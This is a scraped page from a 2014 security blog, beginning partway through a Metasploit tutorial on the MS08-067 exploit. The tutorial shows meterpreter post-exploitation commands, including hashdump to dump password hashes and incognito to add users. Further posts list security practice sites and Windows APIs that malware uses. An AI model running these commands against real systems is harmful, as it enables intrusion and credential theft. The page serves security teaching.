<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg4UY9aCraJoEuMsDqFgdd4Gs3nnaM2jwp9Ud8-IhYOlu9aE41ce5f_0mDaZcqFLqhOWC3jdPzdr76Vtk1WNlE9Q5FWe3JsyJfLwxC5Qkz-x3-dRJ76oVWYPa0aTSwHth_PyZxpzj7i1klP/s1600/msf_use_lhost_payload_rhost.png" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="161" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg4UY9aCraJoEuMsDqFgdd4Gs3nnaM2jwp9Ud8-IhYOlu9aE41ce5f_0mDaZcqFLqhOWC3jdPzdr76Vtk1WNlE9Q5FWe3JsyJfLwxC5Qkz-x3-dRJ76oVWYPa0aTSwHth_PyZxpzj7i1klP/s1600/msf_use_lhost_payload_rhost.png" width="320" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
Check if all the options related to the exploit are set properly.<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhv45EbRS2yEAVBLsDJx9JXT4aOpVhq0hA8XFg3u6V5UDfLUc_31VODA3AuEezM4g5FDywhBegvMGI_9eTT72O8X54Il350mHs9ShLlEceG9yymY2Z2j3veB2YYaGfZDxSVB2irLrvF_5E3/s1600/msf_show_options.png" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="200" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhv45EbRS2yEAVBLsDJx9JXT4aOpVhq0hA8XFg3u6V5UDfLUc_31VODA3AuEezM4g5FDywhBegvMGI_9eTT72O8X54Il350mHs9ShLlEceG9yymY2Z2j3veB2YYaGfZDxSVB2irLrvF_5E3/s1600/msf_show_options.png" width="320" /></a></div>
Launch the exploit once all the parameter are set properly<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiThBSPiTkiTTi7ed5I8CsP31ewzeZAOpZLszc46qJDPpHkT8tZ1Z6l8xfvpypVenF76v64_itJB70Jwii3d-dJd9UOwijNlQZgI1lxdfw9qDFGuUVYV49o2INLqdfGUME5de0e8isJ1J-7/s1600/msf_launch_exp_success.png" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="262" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiThBSPiTkiTTi7ed5I8CsP31ewzeZAOpZLszc46qJDPpHkT8tZ1Z6l8xfvpypVenF76v64_itJB70Jwii3d-dJd9UOwijNlQZgI1lxdfw9qDFGuUVYV49o2INLqdfGUME5de0e8isJ1J-7/s1600/msf_launch_exp_success.png" width="320" /></a></div>
<br />
Exploit is successful and we are already on meterpreter prompt.<br />
<br />
Details of the victim Operating System<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi-aFTObTvAGBA6FSe6XwF5as2W49nRjr-vs5CAyA-9IsqoP0Nl9E4-IreogjTJd6y6hpB-fAU3SOnghY327lGfvb-yZNw7aMP7q3a2sPLpQ2LkW_MAZiHH5-P_fcJf1hdQnPe4wxh98W0f/s1600/msf_sysinfo.png" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="264" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi-aFTObTvAGBA6FSe6XwF5as2W49nRjr-vs5CAyA-9IsqoP0Nl9E4-IreogjTJd6y6hpB-fAU3SOnghY327lGfvb-yZNw7aMP7q3a2sPLpQ2LkW_MAZiHH5-P_fcJf1hdQnPe4wxh98W0f/s1600/msf_sysinfo.png" width="320" /></a></div>
<br />
Once we have access to the victim there are many post exploitation techniques like Privilege Escalation, Maintaining Access, Clearing Logs etc.<br />
<span style="color: #cc0000;">meterpreter&gt; screenshot</span><br />
<span style="color: #cc0000;">meterpreter&gt; migrate <destination_pid></destination_pid></span><br />
To add users<br />
<span style="color: #cc0000;">meterpreter&gt; use incognito</span><br />
<span style="color: #cc0000;">meterpreter&gt; help incognito</span><br />
Dump Users and LM/NTLM hashes<br />
<span style="color: #cc0000;">meterpreter&gt; hashdump</span><br />
<br />
Same steps can be followed for different exploits. To use different exploit execute below command and set options accordingly.<br />
<span style="color: #cc0000;">use exploit/windows/browser/ie_aurora</span><br />
<br />
Other useful blogs<br />
<a href="http://blog.disects.com/2014/04/hacking-android-devices-using.html">http://blog.disects.com/2014/04/hacking-android-devices-using.html</a><br />
<a href="http://blog.disects.com/2013/12/manual-unpacking-of-upx-packed-binary.html">http://blog.disects.com/2013/12/manual-unpacking-of-upx-packed-binary.html</a><br />
<br />
Vulnerability details<br />
<a href="http://www.cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2008-4250">http://www.cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2008-4250</a><br />
<br />
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
Posted by
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/17038388927215157898' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/17038388927215157898' rel='author' title='author profile'>
<span itemprop='name'>Praveen D</span>
</a>
</span>
</span>
<span class='post-timestamp'>
at
<meta content='http://blog.disects.com/2014/05/metasploit-gaining-access-using-ms08.html' itemprop='url'/>
<a class='timestamp-link' href='https://blog.disects.com/2014/05/metasploit-gaining-access-using-ms08.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2014-05-29T09:24:00+05:30'>9:24&#8239;AM</abbr></a>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://blog.disects.com/2014/05/metasploit-gaining-access-using-ms08.html#comment-form' onclick=''>
1 comment:
  </a>
</span>
<span class='post-icons'>
<span class='item-action'>
<a href='https://www.blogger.com/email-post/1852980805947568568/610204912045007320' title='Email Post'>
<img alt='' class='icon-action' height='13' src='https://resources.blogblog.com/img/icon18_email.gif' width='18'/>
</a>
</span>
<span class='item-control blog-admin pid-1309849931'>
<a href='https://www.blogger.com/post-edit.g?blogID=1852980805947568568&postID=610204912045007320&from=pencil' title='Edit Post'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=1852980805947568568&postID=610204912045007320&target=email' target='_blank' title='Email This'><span class='share-button-link-text'>Email This</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=1852980805947568568&postID=610204912045007320&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=1852980805947568568&postID=610204912045007320&target=twitter' target='_blank' title='Share to X'><span class='share-button-link-text'>Share to X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=1852980805947568568&postID=610204912045007320&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'><span class='share-button-link-text'>Share to Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=1852980805947568568&postID=610204912045007320&target=pinterest' target='_blank' title='Share to Pinterest'><span class='share-button-link-text'>Share to Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Labels:
<a href='https://blog.disects.com/search/label/Kali' rel='tag'>Kali</a>,
<a href='https://blog.disects.com/search/label/Metasploit' rel='tag'>Metasploit</a>,
<a href='https://blog.disects.com/search/label/Security' rel='tag'>Security</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>

          </div></div>
        

          <div class="date-outer">
        
<h2 class='date-header'><span>Monday, May 5, 2014</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry uncustomized-post-template' itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
<meta content='1852980805947568568' itemprop='blogId'/>
<meta content='309049772666560058' itemprop='postId'/>
<a name='309049772666560058'></a>
<h3 class='post-title entry-title' itemprop='name'>
<a href='https://blog.disects.com/2014/05/applications-and-live-websites-to-learn.html'>Applications and Live Websites to learn Web Application Security</a>
</h3>
<div class='post-header'>
<div class='post-header-line-1'></div>
</div>
<div class='post-body entry-content' id='post-body-309049772666560058' itemprop='articleBody'>
Below websites can be used to learn Web Application Security of live websites. These web sites are created for learning purposes.<br />
<br />
<a href="http://crackme.cenzic.com/Kelev/view/home.php">http://crackme.cenzic.com/Kelev/view/home.php</a><br />
<a href="http://google-gruyere.appspot.com/">http://google-gruyere.appspot.com/</a><br />
<a href="http://zero.webappsecurity.com/">http://zero.webappsecurity.com/</a><br />
<a href="http://testfire.net/">http://testfire.net/</a><br />
<a href="http://suif.stanford.edu/~livshits/work/securibench/index.html">http://suif.stanford.edu/~livshits/work/securibench/index.html</a><br />
<a href="http://www.mcafee.com/us/downloads/free-tools/index.aspx">http://www.mcafee.com/us/downloads/free-tools/index.aspx</a><br />
<a href="http://testaspnet.vulnweb.com/">http://testaspnet.vulnweb.com/</a><br />
<a href="http://www.badstore.net/">http://www.badstore.net/</a><br />
<br />
Below applications can be used to learn Web Application Security concepts<br />
OWASP Webgoat<br />
OWASP SiteGenerator<br />
DVWA<br />
Mutillidae
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
Posted by
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/17038388927215157898' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/17038388927215157898' rel='author' title='author profile'>
<span itemprop='name'>Praveen D</span>
</a>
</span>
</span>
<span class='post-timestamp'>
at
<meta content='http://blog.disects.com/2014/05/applications-and-live-websites-to-learn.html' itemprop='url'/>
<a class='timestamp-link' href='https://blog.disects.com/2014/05/applications-and-live-websites-to-learn.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2014-05-05T20:18:00+05:30'>8:18&#8239;PM</abbr></a>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://blog.disects.com/2014/05/applications-and-live-websites-to-learn.html#comment-form' onclick=''>
No comments:
  </a>
</span>
<span class='post-icons'>
<span class='item-action'>
<a href='https://www.blogger.com/email-post/1852980805947568568/309049772666560058' title='Email Post'>
<img alt='' class='icon-action' height='13' src='https://resources.blogblog.com/img/icon18_email.gif' width='18'/>
</a>
</span>
<span class='item-control blog-admin pid-1309849931'>
<a href='https://www.blogger.com/post-edit.g?blogID=1852980805947568568&postID=309049772666560058&from=pencil' title='Edit Post'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=1852980805947568568&postID=309049772666560058&target=email' target='_blank' title='Email This'><span class='share-button-link-text'>Email This</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=1852980805947568568&postID=309049772666560058&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=1852980805947568568&postID=309049772666560058&target=twitter' target='_blank' title='Share to X'><span class='share-button-link-text'>Share to X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=1852980805947568568&postID=309049772666560058&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'><span class='share-button-link-text'>Share to Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=1852980805947568568&postID=309049772666560058&target=pinterest' target='_blank' title='Share to Pinterest'><span class='share-button-link-text'>Share to Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Labels:
<a href='https://blog.disects.com/search/label/Web%20Application%20Security' rel='tag'>Web Application Security</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>

          </div></div>
        

          <div class="date-outer">
        
<h2 class='date-header'><span>Friday, May 2, 2014</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry uncustomized-post-template' itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
<meta content='1852980805947568568' itemprop='blogId'/>
<meta content='8419718657678952173' itemprop='postId'/>
<a name='8419718657678952173'></a>
<h3 class='post-title entry-title' itemprop='name'>
<a href='https://blog.disects.com/2014/05/windows-apis-used-by-malware.html'>Windows API's used by Malware</a>
</h3>
<div class='post-header'>
<div class='post-header-line-1'></div>
</div>
<div class='post-body entry-content' id='post-body-8419718657678952173' itemprop='articleBody'>
Below Windows API's are frequently used by Malware, though this is not an exhaustive list.<br />
<br />
<b>Anti-debugging Techniques</b><br />
kerne32.CloseHandle<br />
kernel32.GetTickCount<br />
the byte at offset 0x02(IsDebugged) in the PEB is set(debugged) or not<br />
Check for the NtGlobalFlags at offset 0x68 in the PEB<br />
<br />
kernel32.GetProcAdddress<br />
kernel32.LoadLibraryA<br />
kernel32.OpenProcess - get handle of a given process<br />
kernel32.VirutalAllocEx -&nbsp;reserves within the virtual address space of a process<br />
kernel32.CreateRemoteThread - create Thread (inside a process)<br />
<br />
FindResource<br />
LockResource<br />
ShellExecute<br />
GetThreadContext<br />
CreateProcessA<br />
ReadProcessMemory<br />
WriteProcessMemory<br />
NtQueueApcThread<br />
CreateToolhelp32Snapshot<br />
Thread32First<br />
Thread32Next<br />
SetWindowsHookEx<br />
NtSetSystemInformation<br />
CreateFile<br />
<br />
File handling functions<br />
Registry handling function<br />
Network communication API's<br />
<br />
Tutorial for learning Malware analysis<br />
<a href="https://noppa.aalto.fi/noppa/kurssi/t-110.6220/luennot">https://noppa.aalto.fi/noppa/kurssi/t-110.6220/luennot</a>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
Posted by
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/17038388927215157898' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/17038388927215157898' rel='author' title='author profile'>
<span itemprop='name'>Praveen D</span>
</a>
</span>
</span>
<span class='post-timestamp'>
at
<meta content='http://blog.disects.com/2014/05/windows-apis-used-by-malware.html' itemprop='url'/>
<a class='timestamp-link' href='https://blog.disects.com/2014/05/windows-apis-used-by-malware.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2014-05-02T17:57:00+05:30'>5:57&#8239;PM</abbr></a>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://blog.disects.com/2014/05/windows-apis-used-by-malware.html#comment-form' onclick=''>
No comments:
  </a>
</span>
<span class='post-icons'>
<span class='item-action'>
<a href='https://www.blogger.com/email-post/1852980805947568568/8419718657678952173' title='Email Post'>
<img alt='' class='icon-action' height='13' src='https://resources.blogblog.com/img/icon18_email.gif' width='18'/>
</a>
</span>
<span class='item-control blog-admin pid-1309849931'>
<a href='https://www.blogger.com/post-edit.g?blogID=1852980805947568568&postID=8419718657678952173&from=pencil' title='Edit Post'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=1852980805947568568&postID=8419718657678952173&target=email' target='_blank' title='Email This'><span class='share-button-link-text'>Email This</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=1852980805947568568&postID=8419718657678952173&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=1852980805947568568&postID=8419718657678952173&target=twitter' target='_blank' title='Share to X'><span class='share-button-link-text'>Share to X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=1852980805947568568&postID=8419718657678952173&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'><span class='share-button-link-text'>Share to Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=1852980805947568568&postID=8419718657678952173&target=pinterest' target='_blank' title='Share to Pinterest'><span class='share-button-link-text'>Share to Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Labels:
<a href='https://blog.disects.com/search/label/Malware%20Analysis' rel='tag'>Malware Analysis</a>,
<a href='https://blog.disects.com/search/label/reverse%20engineering' rel='tag'>reverse engineering</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>

        </div></div>
      
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://blog.disects.com/search?updated-max=2014-07-26T14:29:00%2B05:30&max-results=6&reverse-paginate=true' id='Blog1_blog-pager-newer-link' title='Newer Posts'>Newer Posts</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://blog.disects.com/search?updated-max=2014-05-02T17:57:00%2B05:30&max-results=6' id='Blog1_blog-pager-older-link' title='Older Posts'>Older Posts</a>
</span>
<a class='home-link' href='https://blog.disects.com/'>Home</a>
</div>
<div class='clear'></div>
<div class='blog-feeds'>
<div class='feed-links'>
Subscribe to:
<a class='feed-link' href='https://blog.disects.com/feeds/posts/default' target='_blank' type='application/atom+xml'>Comments (Atom)</a>
</div>
</div>
</div></div>
</div>
</div>
<div class='column-left-outer'>
<div class='column-left-inner'>
<aside>
</aside>
</div>
</div>
<div class='column-right-outer'>
<div class='column-right-inner'>
<aside>
<div class='sidebar section' id='sidebar-right-1'><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>NVD CVE/CCE Search Engine</h2>
<div class='widget-content'>
<form id="searchform" name="searchform" method="POST"
action="http://web.nvd.nist.gov/view/vuln/search" target="_blank">
<b>Search for Vulnerabilities</b><br />
<font color="black" size=1 face="Arial">
Enter vendor, software, or keyword</font><br />
<input type="text" name="textsearch" size="16" />
<input type="SUBMIT" name="Go" value="Go" />
</form>
</div>
<div class='clear'></div>
</div><div class='widget Followers' data-version='1' id='Followers2'>
<h2 class='title'>Followers</h2>
<div class='widget-content'>
<div id='Followers2-wrapper'>
<div style='margin-right:2px;'>
<div><script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<div id="followers-iframe-container"></div>
<script type="text/javascript">
    window.followersIframe = null;
    function followersIframeOpen(url) {
      gapi.load("gapi.iframes", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          window.followersIframe = gapi.iframes.getContext().openChild({
            url: url,
            where: document.getElementById("followers-iframe-container"),
            messageHandlersFilter: gapi.iframes.CROSS_ORIGIN_IFRAMES_FILTER,
            messageHandlers: {
              '_ready': function(obj) {
                window.followersIframe.getIframeEl().height = obj.height;
              },
              'reset': function() {
                window.followersIframe.close();
                followersIframeOpen("https://www.blogger.com/followers/frame/1852980805947568568?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMzMzMzMzMiByNjYzMzMDAqC3RyYW5zcGFyZW50MgcjMDAwMDAwOgcjMzMzMzMzQgcjY2MzMzAwSgcjNzc3Nzc3UgcjY2MzMzAwWgt0cmFuc3BhcmVudA%3D%3D\x26pageSize\x3d21\x26hl\x3den\x26origin\x3dhttps://blog.disects.com");
              },
              'open': function(url) {
                window.followersIframe.close();
                followersIframeOpen(url);
              }
            }
          });
        }
      });
    }
    followersIframeOpen("https://www.blogger.com/followers/frame/1852980805947568568?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMzMzMzMzMiByNjYzMzMDAqC3RyYW5zcGFyZW50MgcjMDAwMDAwOgcjMzMzMzMzQgcjY2MzMzAwSgcjNzc3Nzc3UgcjY2MzMzAwWgt0cmFuc3BhcmVudA%3D%3D\x26pageSize\x3d21\x26hl\x3den\x26origin\x3dhttps://blog.disects.com");
  </script></div>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive2'>
<h2>Blog Archive</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive2_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.disects.com/2020/'>
2020
</a>
<span class='post-count' dir='ltr'>(1)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.disects.com/2020/02/'>
February
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.disects.com/2019/'>
2019
</a>
<span class='post-count' dir='ltr'>(3)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.disects.com/2019/09/'>
September
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.disects.com/2018/'>
2018
</a>
<span class='post-count' dir='ltr'>(3)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.disects.com/2018/12/'>
December
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.disects.com/2018/01/'>
January
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.disects.com/2017/'>
2017
</a>
<span class='post-count' dir='ltr'>(4)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.disects.com/2017/12/'>
December
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.disects.com/2017/10/'>
October
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.disects.com/2017/04/'>
April
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.disects.com/2015/'>
2015
</a>
<span class='post-count' dir='ltr'>(26)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.disects.com/2015/09/'>
September
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.disects.com/2015/04/'>
April
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.disects.com/2015/03/'>
March
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.disects.com/2015/02/'>
February
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.disects.com/2015/01/'>
January
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.disects.com/2014/'>
2014
</a>
<span class='post-count' dir='ltr'>(40)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.disects.com/2014/12/'>
December
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.disects.com/2014/11/'>
November
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.disects.com/2014/10/'>
October
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.disects.com/2014/09/'>
September
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.disects.com/2014/08/'>
August
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.disects.com/2014/07/'>
July
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.disects.com/2014/06/'>
June
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.disects.com/2014/05/'>
May
</a>
<span class='post-count' dir='ltr'>(4)</span>
<ul class='posts'>
<li><a href='https://blog.disects.com/2014/05/hack-all-windows-oss-windows-87vistaxp.html'>Hack All Windows OS&#39;s (Windows 8/7/Vista/XP) using...</a></li>
<li><a href='https://blog.disects.com/2014/05/metasploit-gaining-access-using-ms08.html'>Metasploit: Gaining Access using MS08-067 (CVE-200...</a></li>
<li><a href='https://blog.disects.com/2014/05/applications-and-live-websites-to-learn.html'>Applications and Live Websites to learn Web Applic...</a></li>
<li><a href='https://blog.disects.com/2014/05/windows-apis-used-by-malware.html'>Windows API&#39;s used by Malware</a></li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.disects.com/2014/04/'>
April
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
